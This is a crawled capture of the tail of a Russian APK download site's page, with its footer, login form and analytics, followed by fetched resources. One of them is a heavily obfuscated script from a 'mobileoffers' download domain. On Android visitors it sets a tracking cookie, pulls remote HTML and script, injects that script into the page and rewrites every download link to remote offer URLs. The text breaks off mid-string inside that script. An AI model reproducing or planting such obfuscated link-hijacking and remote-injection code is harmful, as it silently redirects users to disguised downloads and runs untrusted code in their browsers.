		<a class="s-title" href="https://prosmart.by/express/20893-glitter-lwp-modded.html">Glitter LWP (Modded)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 466</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20781-tablica-kalorijnosti-regex-unlock.html">
		<img src="/uploads/posts/2025-08/thumbs/1753996181_1752042111_android_development.jpg" alt="Таблица калорийности (Regex Unlock)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">01.08.25</div>
		<a class="s-title" href="https://prosmart.by/express/20781-tablica-kalorijnosti-regex-unlock.html">Таблица калорийности (Regex Unlock)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 835</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20731-versii-apk-dlja-skachivanija-na-nashem-resurse.html">
		<img src="/uploads/posts/2025-07/thumbs/1752042111_android_development.jpg" alt="Версии APK для скачивания на нашем ресурсе" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.07.25</div>
		<a class="s-title" href="https://prosmart.by/express/20731-versii-apk-dlja-skachivanija-na-nashem-resurse.html">Версии APK для скачивания на нашем ресурсе</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>2 584</span>
		</div>
</div>
					</div>
                   </div>
				
				
				
				<!--<div class="side-box section">
					<div class="side-bt">ДРУЗЬЯ</div>
					<div class="side-bc">
						<a href="http://canon-fan.com/" title="Международное русскоязычное сообщество любителей фотоаппаратов Canon" target="_blank" rel="nofollow"><img src="/img/canonfan.png" alt="Сообщество любителей фотоаппаратов Canon" ></a>
					</div>
				</div>-->
				
			</aside>
			<!-- END SIDE -->
			
		</div>
		<!-- END COLS -->
		
		</div>
	<!-- END CONTENT -->
	
	<footer class="footer">
		<div class="footer-in center">
					<div class="footer-one clearfix">

				<div class="fmenu three">
					<div class="fmenu-title">
                        <div class="fmenu-title-main">Контактная информация</div>
                    </div>
					<ul>
						<li><a href="https://vk.com/prosmartby">Мы в VK</a></li>
						<li><a href="https://t.me/prosmartapk">Мы в Telegram</a></li>
						
					</ul>						
				</div>
				<div class="fbtn">
					<a class="button" href="/?do=feedback">Написать нам письмо</a>
				</div>
			</div>
						<div class="footer-two flex-row">
				<div class="ft-left">Файлы на данном сайте были найдены в сети Интернет. Все права на размещенные на сайте prosmart.by файлы принадлежат исключительно их авторам (разработчикам). Если мы каким-либо образом нарушили ваши права - <a href="/?do=feedback">сообщите нам об этом</a>.<br/>
				<br>The files on this site were found on the Internet. All rights on this site files belong exclusively to their authors (developers). If we have in any way violated your right - <a href="/?do=feedback">please let us know</a>.</div>
				<div class="ft-right">PROSMART.BY 2025</div>
			</div>
		</div>
	</footer>
	<!-- END FOOTER -->
	
</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk flex-row">
				<a href="https://prosmart.by/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	<div class="lb-soc">
		<div>Войти через:</div>
		<a href="https://oauth.vk.com/authorize?client_id=7322000&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=6791aa6ea6e9f8e54b12eca6498c3726&amp;response_type=code&amp;v=5.90" target="_blank"><img src="/templates/it_drive_ps/images/social/vk.png" /></a>
		<a href="https://connect.ok.ru/oauth/authorize?client_id=512000385077&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dod&amp;scope=VALUABLE_ACCESS%3BGET_EMAIL&amp;state=6791aa6ea6e9f8e54b12eca6498c3726&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/ok.png" /></a>
		
		
		<a href="https://accounts.google.com/o/oauth2/auth?client_id=1024783150532-4gujf5pk02h490gua9dcdip1su795i0t.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=6791aa6ea6e9f8e54b12eca6498c3726&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/google.png" /></a>
		<a href="https://oauth.yandex.ru/authorize?client_id=52987251f3b14bdab18c263d936fccd7&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dyandex&amp;state=6791aa6ea6e9f8e54b12eca6498c3726&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/yandex.png" /></a>
	</div>
	</div>

<!--/noindex-->

<script src="/engine/classes/min/index.php?g=general3&amp;v=dd27c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js&amp;v=dd27c" defer></script>
<script src="/templates/it_drive_ps/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '5acae94f26799e50d1c0ffad42f624d3d01d4df7';
var dle_group      = 5;
var dle_skin       = 'it_drive_ps';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '3';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script>  

<!-- google-analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-75CVY5XZFT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-75CVY5XZFT');
</script>
<!-- google-analytics -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57625834, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57625834" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

	  
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3TYc0N4y8YQNw42x4pgCKA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769003841808');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://js.mobileoffers-par-download.com/7b87fc4050945381.js
body_size: 6483
content:
function a0_0x59f7(_0x3e3fdf,_0x4673af){const _0x4cf430=a0_0x18ef();return a0_0x59f7=function(_0x2906ae,_0x4f9de1){_0x2906ae=_0x2906ae-0x6a;let _0x18ef16=_0x4cf430[_0x2906ae];if(a0_0x59f7['doofOR']===undefined){var _0x59f7a0=function(_0x5a5e8d){const _0x4aa49d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2b81f2='',_0x4fd980='',_0x55d645=_0x2b81f2+_0x59f7a0;for(let _0x23fcde=0x0,_0x38a8b4,_0x4ceee2,_0x33e6d3=0x0;_0x4ceee2=_0x5a5e8d['charAt'](_0x33e6d3++);~_0x4ceee2&&(_0x38a8b4=_0x23fcde%0x4?_0x38a8b4*0x40+_0x4ceee2:_0x4ceee2,_0x23fcde++%0x4)?_0x2b81f2+=_0x55d645['charCodeAt'](_0x33e6d3+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x38a8b4>>(-0x2*_0x23fcde&0x6)):_0x23fcde:0x0){_0x4ceee2=_0x4aa49d['indexOf'](_0x4ceee2);}for(let _0x129f69=0x0,_0xffc85f=_0x2b81f2['length'];_0x129f69<_0xffc85f;_0x129f69++){_0x4fd980+='%'+('00'+_0x2b81f2['charCodeAt'](_0x129f69)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4fd980);};const _0x2bc459=function(_0x12267d,_0x2632c3){let _0xb329ae=[],_0x2ba7fe=0x0,_0x3b80a1,_0x26a960='';_0x12267d=_0x59f7a0(_0x12267d);let _0x8622ce;for(_0x8622ce=0x0;_0x8622ce<0x100;_0x8622ce++){_0xb329ae[_0x8622ce]=_0x8622ce;}for(_0x8622ce=0x0;_0x8622ce<0x100;_0x8622ce++){_0x2ba7fe=(_0x2ba7fe+_0xb329ae[_0x8622ce]+_0x2632c3['charCodeAt'](_0x8622ce%_0x2632c3['length']))%0x100,_0x3b80a1=_0xb329ae[_0x8622ce],_0xb329ae[_0x8622ce]=_0xb329ae[_0x2ba7fe],_0xb329ae[_0x2ba7fe]=_0x3b80a1;}_0x8622ce=0x0,_0x2ba7fe=0x0;for(let _0x5a7f66=0x0;_0x5a7f66<_0x12267d['length'];_0x5a7f66++){_0x8622ce=(_0x8622ce+0x1)%0x100,_0x2ba7fe=(_0x2ba7fe+_0xb329ae[_0x8622ce])%0x100,_0x3b80a1=_0xb329ae[_0x8622ce],_0xb329ae[_0x8622ce]=_0xb329ae[_0x2ba7fe],_0xb329ae[_0x2ba7fe]=_0x3b80a1,_0x26a960+=String['fromCharCode'](_0x12267d['charCodeAt'](_0x5a7f66)^_0xb329ae[(_0xb329ae[_0x8622ce]+_0xb329ae[_0x2ba7fe])%0x100]);}return _0x26a960;};a0_0x59f7['jTIRXc']=_0x2bc459,_0x3e3fdf=arguments,a0_0x59f7['doofOR']=!![];}const _0x326b8f=_0x4cf430[0x0],_0x32f8c6=_0x2906ae+_0x326b8f,_0x3d9ad8=_0x3e3fdf[_0x32f8c6];if(!_0x3d9ad8){if(a0_0x59f7['UGpdYm']===undefined){const _0x181db1=function(_0x4f46ea){this['rWSLvs']=_0x4f46ea,this['EzUAJM']=[0x1,0x0,0x0],this['HvqCnT']=function(){return'newState';},this['wpzUUC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CnZamS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x181db1['prototype']['pCQVDA']=function(){const _0x4f5da2=new RegExp(this['wpzUUC']+this['CnZamS']),_0x25efc1=_0x4f5da2['test'](this['HvqCnT']['toString']())?--this['EzUAJM'][0x1]:--this['EzUAJM'][0x0];return this['bexVKr'](_0x25efc1);},_0x181db1['prototype']['bexVKr']=function(_0x101c17){if(!Boolean(~_0x101c17))return _0x101c17;return this['RLjywz'](this['rWSLvs']);},_0x181db1['prototype']['RLjywz']=function(_0x1d781c){for(let _0x5587db=0x0,_0x1774a9=this['EzUAJM']['length'];_0x5587db<_0x1774a9;_0x5587db++){this['EzUAJM']['push'](Math['round'](Math['random']())),_0x1774a9=this['EzUAJM']['length'];}return _0x1d781c(this['EzUAJM'][0x0]);},new _0x181db1(a0_0x59f7)['pCQVDA'](),a0_0x59f7['UGpdYm']=!![];}_0x18ef16=a0_0x59f7['jTIRXc'](_0x18ef16,_0x4f9de1),_0x3e3fdf[_0x32f8c6]=_0x18ef16;}else _0x18ef16=_0x3d9ad8;return _0x18ef16;},a0_0x59f7(_0x3e3fdf,_0x4673af);}(function(_0x5947d0,_0x2d7b41){const _0x46fb18=a0_0x59f7,_0x36a0e7=a0_0x59f7,_0x458e39=a0_0x59f7,_0x4972e0=a0_0x59f7,_0x522feb=a0_0x59f7,_0x63ebbf=_0x5947d0();while(!![]){try{const _0x45603d=-parseInt(_0x46fb18(0xa6,'U@xH'))/0x1*(-parseInt(_0x36a0e7(0xe7,'lF]S'))/0x2)+parseInt(_0x458e39(0xe4,']2Pl'))/0x3+-parseInt(_0x46fb18(0xdb,'OPJw'))/0x4+parseInt(_0x46fb18(0x93,'&^ZR'))/0x5*(parseInt(_0x522feb(0x9b,'OPJw'))/0x6)+-parseInt(_0x46fb18(0xbd,'&^AB'))/0x7+parseInt(_0x458e39(0xd2,'g(gg'))/0x8*(parseInt(_0x36a0e7(0x7e,'Va)f'))/0x9)+parseInt(_0x4972e0(0xdd,'wzS%'))/0xa*(parseInt(_0x522feb(0xd7,'ENnZ'))/0xb);if(_0x45603d===_0x2d7b41)break;else _0x63ebbf['push'](_0x63ebbf['shift']());}catch(_0x52e8b0){_0x63ebbf['push'](_0x63ebbf['shift']());}}}(a0_0x18ef,0xf35c0),(function(){const _0x32ab84=a0_0x59f7,_0x51a99d=a0_0x59f7,_0x3df6ee=a0_0x59f7,_0x16ad6d=a0_0x59f7,_0x19d4b8=a0_0x59f7,_0x2b81f2=(function(){let _0x2ba7fe=!![];return function(_0x3b80a1,_0x26a960){const _0x8622ce=_0x2ba7fe?function(){const _0x36c130=a0_0x59f7;if(_0x26a960){const _0x5a7f66=_0x26a960[_0x36c130(0xb1,'Q4xc')](_0x3b80a1,arguments);return _0x26a960=null,_0x5a7f66;}}:function(){};return _0x2ba7fe=![],_0x8622ce;};}()),_0x4fd980=navigator['userAgent'][_0x32ab84(0xae,'5(FR')](),_0x55d645=!!~_0x4fd980[_0x32ab84(0xe3,'lF]S')]('android');if(!_0x55d645)return;if(!location[_0x3df6ee(0x92,'[DW)')][_0x16ad6d(0xab,'fJ43')](_0x32ab84(0xa0,'ZMne')))return;const _0x23fcde=()=>([0x989680]+-0x3e8+-0xfa0+-0x1f40+-0x174876e800)[_0x51a99d(0x8b,'g(gg')](/[018]/g,_0x181db1=>(_0x181db1^crypto[_0x32ab84(0xa9,'4oq#')](new Uint8Array(0x1))[0x0]&0xf>>_0x181db1/0x4)[_0x32ab84(0xc1,'!CrH')](0x10)),_0x38a8b4=document[_0x16ad6d(0x84,'i0x9')][_0x51a99d(0xc2,'S4SG')](/(^|; ?)517f4cc3b09e7208=([^;]*)/),_0x4ceee2=_0x38a8b4?decodeURIComponent(_0x38a8b4[0x2]):_0x23fcde(),_0x33e6d3=new Date(new Date()[_0x16ad6d(0x95,'&^ZR')]()+0xe10*0x18*0x7*0x3e8);document['cookie']=_0x51a99d(0x82,'fJ43')+_0x4ceee2+';\x20path=/;\x20expires='+_0x33e6d3[_0x51a99d(0xa4,'u3^D')]();let _0x129f69=_0x32ab84(0x9d,'7N])'),_0xffc85f,_0x12267d=[],_0x2632c3=new XMLHttpRequest();_0x2632c3[_0x3df6ee(0xac,'[DW)')](_0x32ab84(0x6f,'Xtf@'),_0x129f69,![]),_0x2632c3[_0x32ab84(0xc8,'&^ZR')](_0x19d4b8(0x76,'ENnZ'),()=>{const _0x32c1d1=_0x51a99d,_0x37ee91=_0x51a99d,_0x12a5b2=_0x51a99d,_0x115f80=_0x51a99d,_0x2a190b=_0x19d4b8;let _0x4f46ea=JSON[_0x32c1d1(0x73,'iF]]')](_0x2632c3[_0x37ee91(0xc3,'i0x9')]);_0xffc85f=_0x4f46ea[0x1];let _0x4f5da2=_0x4f46ea[0x0],_0x25efc1=_0x4f5da2[_0x32c1d1(0x85,'Q4xc')](/<style>([\s\S]*)<\/style>/)[0x1];_0x4f5da2=_0x4f5da2['replace'](/<style>[\s\S]*<\/style>/,'');let _0x101c17=_0x4f5da2['match'](/<script>([\s\S]*)<\/script>/)[0x1];_0x4f5da2=_0x4f5da2[_0x115f80(0x8a,'wzS%')](/<script>[\s\S]*<\/script>/,'');let _0x1d781c=document[_0x115f80(0xaa,'x@3!')](_0x12a5b2(0xcd,'g(gg'));_0x1d781c['appendChild'](document[_0x2a190b(0xd9,'$Spu')](_0x25efc1)),document['head']['appendChild'](_0x1d781c);let _0x5587db=document[_0x32c1d1(0x90,'S4SG')]('div');_0x5587db[_0x12a5b2(0x6d,'[DW)')]=_0x4f5da2;let _0x1774a9=_0x5587db[_0x2a190b(0x94,'X)#E')];while(_0x1774a9[_0x2a190b(0xc7,'M$%2')]){let _0x2d0893=_0x1774a9[_0x37ee91(0xb3,'lKx1')](0x0);_0x12267d[_0x12a5b2(0xea,'iF]]')](document[_0x2a190b(0xcf,'vsJ7')]&&document['currentScript'][_0x12a5b2(0x71,'Xtf@')][_0x2a190b(0xe5,'nW6j')]['toLowerCase']()!==_0x32c1d1(0xec,'^HCG')?document[_0x12a5b2(0x8c,'X)#E')][_0x32c1d1(0x8e,'$Spu')][_0x2a190b(0xd3,'U@xH')](_0x2d0893,document['currentScript']):document[_0x32c1d1(0x70,'5(FR')][_0x37ee91(0x9f,'ZQvV')](_0x2d0893));}let _0x43d0f6=document[_0x12a5b2(0x97,'uG9!')]('script');_0x43d0f6[_0x115f80(0x74,'wzS%')]=_0x101c17,document[_0x12a5b2(0x7d,'$Spu')]&&document[_0x2a190b(0x98,'fJ43')][_0x37ee91(0xb5,'ENnZ')][_0x2a190b(0xdf,'x@3!')][_0x37ee91(0x6c,'OO@z')]!=='head'?document[_0x12a5b2(0x7b,'&^AB')][_0x37ee91(0xb6,'Q4xc')][_0x37ee91(0x81,'i0x9')](_0x43d0f6,document[_0x12a5b2(0xd0,'M$%2')]):document[_0x32c1d1(0xdc,'iF]]')]['appendChild'](_0x43d0f6);}),_0x2632c3[_0x19d4b8(0xe8,'lKx1')]();let _0xb329ae=function(_0x5bb7e5){const _0x5f516f=_0x19d4b8,_0xd288cf=_0x19d4b8,_0x4010e4=_0x32ab84,_0x144aa3=_0x32ab84,_0x895be1=_0x51a99d,_0x25bc3b=_0x2b81f2(this,function(){const _0x2bb0b8=a0_0x59f7,_0x219d36=a0_0x59f7,_0x51483a=a0_0x59f7,_0x39df44=a0_0x59f7;return _0x25bc3b['toString']()[_0x2bb0b8(0x79,'8Vkb')](_0x2bb0b8(0xd8,'g(gg'))[_0x219d36(0x9a,'ZMne')]()[_0x2bb0b8(0xb2,'8Vkb')](_0x25bc3b)['search']('(((.+)+)+)+$');});_0x25bc3b();let _0x595725=[_0x5f516f(0xaf,'vsJ7'),_0xd288cf(0xe6,'fTW&'),_0xd288cf(0xc0,'lKx1')],_0x1498c5=![],_0x4da862=()=>{const _0x4bfdf3=_0xd288cf,_0x320764=_0xd288cf,_0x4fda3e=_0xd288cf,_0xdb9764=_0x4010e4,_0x17f44a=_0x4010e4;let _0x300f37=new XMLHttpRequest();_0x300f37['open'](_0x4bfdf3(0x9c,'Va)f'),_0x581af8+_0x320764(0xb4,'i0x9')),_0x300f37[_0x320764(0xa3,'OO@z')]=0x3e8,_0x300f37[_0x4bfdf3(0x6b,'7N])')](_0x17f44a(0xd5,'iF]]'),()=>_0x1498c5=!![]),_0x300f37[_0x4fda3e(0x7f,'^HCG')](_0x4fda3e(0x88,'4oq#'),_0x503303),_0x300f37[_0xdb9764(0x96,'RK*J')](_0x17f44a(0x77,'5(FR'),_0x503303),_0x300f37[_0x4fda3e(0x89,'&^AB')]();},_0x503303=function(){const _0x4eb19a=_0xd288cf,_0x5dec3e=_0x4010e4,_0x2c11f3=_0xd288cf;this[_0x4eb19a(0xb0,'8Vkb')]();if(!_0x595725[_0x4eb19a(0xb7,'ZMne')]){_0x1498c5=!![];return;}_0x581af8=_0x595725[_0x5dec3e(0xc5,'ENnZ')](),_0x4da862();},_0x581af8=_0x595725[_0x4010e4(0xde,'ZQvV')]();_0x4da862();let _0x4bc3c5=()=>{const _0x38ff5a=_0x5f516f,_0x473dee=_0x5f516f,_0x146671=_0x144aa3;return _0x581af8+_0x38ff5a(0xa8,'S4SG')+encodeURIComponent(_0x541f48)+_0x38ff5a(0xe9,'vsJ7')+_0x4ceee2+_0x146671(0xb8,'5(FR')+_0xffc85f;},_0x35c174=()=>{const _0x211399=_0x4010e4,_0x1ba7ea=_0xd288cf,_0x3d723b=_0x5f516f,_0x181ec8=_0x5f516f,_0x115995=_0xd288cf;if(_0x5bb7e5){let _0xd93160=new XMLHttpRequest();_0xd93160[_0x211399(0x91,'&^AB')](_0x211399(0xc6,'b3XA'),_0x3d723b(0xcb,'vRR[')+encodeURIComponent(_0x541f48)+'&tr_id='+_0x4ceee2),_0xd93160[_0x181ec8(0xba,'vRR[')]=function(){const _0x273d03=_0x3d723b,_0x1cf9ac=_0x3d723b,_0x48c193=_0x181ec8,_0x53c23b=_0x181ec8;if(_0xd93160[_0x273d03(0x6a,'cfQ8')]!==0x4||_0xd93160['status']!==0xc8)return;try{if(!_0xd93160[_0x273d03(0xca,'^HCG')])return;const _0x48aab4=JSON[_0x1cf9ac(0x99,'g4MG')](_0xd93160['responseText']);if(!_0x48aab4['n'])return;let _0x489314=function(_0x33e9b0){const _0xe8aad9=_0x273d03,_0x2b7635=_0x1cf9ac,_0x1f8fff=_0x1cf9ac;_0x33e9b0['setAttribute'](_0xe8aad9(0xc9,'G$mX'),_0x4bc3c5()+_0x2b7635(0x87,'wzS%')),_0x33e9b0[_0xe8aad9(0xc4,'pkmw')]('target','_blank');};for(topElement of _0x12267d){topElement[_0x48c193(0x86,']2Pl')]==='A'&&_0x489314(topElement);let _0x4aac73=topElement['querySelectorAll']('a');for(let _0x5353b7 of _0x4aac73){_0x489314(_0x5353b7);}}}catch(_0x37b404){}},_0xd93160[_0x211399(0xa2,'h!0g')]();}let _0xc98c57=function(_0x110644){const _0x3fe87d=_0x211399,_0xd93e53=_0x3d723b,_0x13cd7e=_0x1ba7ea,_0x3506b0=_0x115995,_0x3fb9b9=_0x181ec8;_0x110644[_0x3fe87d(0xb9,'ENnZ')](_0xd93e53(0x7c,'ENnZ'),_0x4bc3c5()),!_0x55d645&&_0x110644[_0x13cd7e(0xd1,'u3^D')](_0x3fe87d(0xbb,'$Spu'),_0xd93e53(0xe0,'nW6j'));};for(let _0x1d1246 of _0x12267d){_0x1d1246[_0x115995(0x86,']2Pl')]==='A'&&_0xc98c57(_0x1d1246);let _0x374b25=_0x1d1246['querySelectorAll']('a');for(let _0x52e73b of _0x374b25){_0xc98c57(_0x52e73b);}}},_0x5db1fe=()=>{const _0x23168f=_0x4010e4,_0xb1f10b=_0x5f516f,_0x44e45b=_0x4010e4,_0x2708c4=_0xd288cf,_0x4e309d=_0x4010e4;try{_0x541f48=document[_0x23168f(0x9e,'U@xH')]('h1')[_0xb1f10b(0xd6,'!CrH')][_0x23168f(0xad,'S4SG')](),document[_0x44e45b(0xd4,'S4SG')]('alert-noty-title')[_0xb1f10b(0x80,'x@3!')]=_0x541f48;let _0x57d6dc=document[_0x2708c4(0xeb,'g4MG')](_0xb1f10b(0xa5,'ZMne'))['src'];document[_0x4e309d(0xbe,'wzS%')](_0x23168f(0xe1,'$Spu'))[0x0][_0xb1f10b(0xa1,'M$%2')][_0x44e45b(0x8f,'!CrH')]=_0x2708c4(0x83,'vsJ7')+_0x57d6dc+')';if(!_0x1498c5)return;clearInterval(_0x1581c6),_0x1581c6=null,clearTimeout(_0x2928cc),_0x2928cc=null,_0x35c174();}catch(_0x3f7706){}},_0x541f48=_0xd288cf(0x72,'RK*J'),_0x1581c6=setInterval(_0x5db1fe,0xfa),_0x2928cc=setTimeout(()=>{if(!_0x1581c6)return;clearInterval(_0x1581c6),_0x1581c6=null,_0x35c174();},0x1388);_0x5db1fe();};document['readyState']===_0x3df6ee(0xcc,'pkmw')?document['addEventListener'](_0x16ad6d(0x7a,'h!0g'),function(){_0xb329ae(!![]);}):_0xb329ae(!![]);}()));function a0_0x18ef(){const _0x19287d=['W5JcJCowW4JdIg0Lca5UWPmX','W6Hkec8Khmo4zarwkmkRgmkkWPK','W7ZcMsxcMCkUsfVcK8khW61QWOSvWPlcOa','W6tcVSkPWO/cQu7dN8kCc8oQWO/dPCkJ','WQbKeWrO','BWGXvW','WRmjtNe','W5LqW7RcMmojW5RcSCoxwZVdGa','BsddOXThlCkPW5NcQCoFW4zdW5dcJwVcG8oxDshdTCoiyd1ayue','WOHFsCkLW5u','hXlcHfCQ','WOPssmkKW5vGWOH5W6m8mW','bvPGW50','q8o/hshcImkIrW','pCkpW4pdJLXRbmk1BSof','dGpcHL49rGtdHmkVW5O','j8kkWPacCSkd','WOTDW5/cK8kd','pSklW4xdQKzRomkZAmovW7zp','pMBcPchcJGCvy0RcJhFdJmkNW5/cKx8Lfq','auq9WOldSMO','WQRdJMBdUCo/fqRcQCkhW5LfWRer','rK0mACouW78vlCoyW6NdGqyg','WO3dNSksWRNcKJaEfXbUWQ4rWOpcKSoZhN7dKmkQsmoYba','WO8YaXJdRSkQW5fei3/cRsnB','bfPXW4a4pSk7ldRdLmotW5tcNmoEgwXjvMpdSd/cJCoHhmohESkX','o27cO8oDWPldTmklqG','WQOAu395','hSoPgJdcK8k5rYfjWOjCtW','WQZdLsXlnYlcGCk3EmkugmoN','pSkgW5JdJuy','W7LoBG','yJVdPSkqurS','WQu1WPlcKJJcQbNcIH/cL8oRD8klWOWWuW','W6RcH0yV','gWDkCCkCWQr4WRuvBSkdvq','oxZcOJtcNfLdp0ZcIs3dHSkQW5ldNxWTeSkIWPfAoKtcGhX9sSoaqCkfn1NdJ2iZWQZdOSkZWOddOSkZ','WRpdNZLUkJJcLa','nmkVpSoHW4W','tvlcLw8RwqtdRG','zIhdPrLrECoYWQxcQ8oDW58EW54','BsVdUSkfqb3cGfVdHSkGia/dVG','qwjLvrRdVmooosZcLdJcJq','DSoODCk9WPfThHJdJwD9WPjp','CSo/WPhdPmkQW6K5smoQFmo2bG','WQaEu1L9vSkGnf4Ddmk7pCkl','W6eHvHy','o2tcImoDWQpdSSkluCoSCCoD','F8oCW6ddQKbVpmkF','B8oZB8kJWOj2avFcPdGuW6i','fLCQWOtdO3VcM8oIWO/cPmksWRpdQaa','FSoJDSk0WPLRgJldN0zoWPXn','WO7cGCkcW4Oxy8okW6HVCCk6W5qD','W68HuWS','W57cISowW43dJMuuoXbsWQ8A','BCogqtRcLG','W7pcRCkRWQdcVeBdVW','qLFcJHbetW','feKQWPFdOZpcOCoOWOpcQCoXWRtdQqrqWQVdKq','kSkIW5dcSCoGWQ9ps8oozCognZq','WOqJDJxcTvddIq','WQ3dIwtdQmoIWOmed3BdTJpdIg4','AvtcHt9lsCoy','qdWhxCo7WRVdJmoyWQ17WRBdKGtcM27dJXJdG8odW4X2WP98z2mQa8oQ','W597iMtdUYFdUCoxev4QnG','h0TRW5q','iYddPtrDC8k7','W707rbO','FCopWRBdGgCsBubAW6lcSmo2WOy','aqDyzq','fSkyCmkaW7ldSCokmmo/WOq','qSodnCkGDSorz8oUW5NcTaCsW4tcTHRdVG','WRm0W7ustSkUECkoW6lcUmoT','Ary6xmkeWQejWO5P','c2LawqtdKmop','W4tdVYG','W49qW5lcJG','W7pdMW5HcIDxyCosWOy','yuGodu3cKs/cSYJdMIZdSCk7h8os','W70VrqhcLa','WP7dNSkEWOG','yuHNEa3dKqBcKG','iCkbW5ddJW','W5LwW5VcKSorW4RcTW','umomiCovWRVcKSozgmoLWQKjva','WPPyr8kLW4j